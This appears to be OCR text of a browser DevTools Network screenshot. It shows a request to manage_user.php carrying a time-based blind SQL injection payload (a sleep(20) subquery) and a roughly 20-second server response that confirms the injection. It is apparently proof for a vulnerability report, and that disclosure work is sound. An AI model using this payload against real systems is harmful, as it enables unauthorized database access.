 Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader HackBar 1 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
1000 ms 2000 ms 3000 ms 4000 ms 5000 ms 6000 ms 7000 ms 8000 ms 9000 ms 10000 ms 11000 ms 12000 ms 13000 ms 14000 ms 15000 ms 16000 ms 17000 ms 18000 ms 19000 ms 20000 ms 21000 ms 22000 ms 23000 m
Name
manage_user.php?id=1%27%20and%20(select%201%20from%20(select(sleep(20)))a)%20and%20%27c%27=%27c
1.png?v=1645064505
settings.json
data:application/js...
4 requests 3.6 kB transferred 18.7 kB resources Finish: 20.26 s DOMContentLoaded: 20.38 s Load: 20.38 s
Headers Payload Preview Response Initiator Timing Cookies
Connection Start DURATION
Stalled 24.33 ms
Request/Response DURATION
Request sent 2.24 ms
Waiting (TTFB) 20.03 s
Content Download 0.53 ms
Explanation 20.07 s
Server Timing TIME
During development, you can use the Server Timing API to add insights into the server-side timing of this request.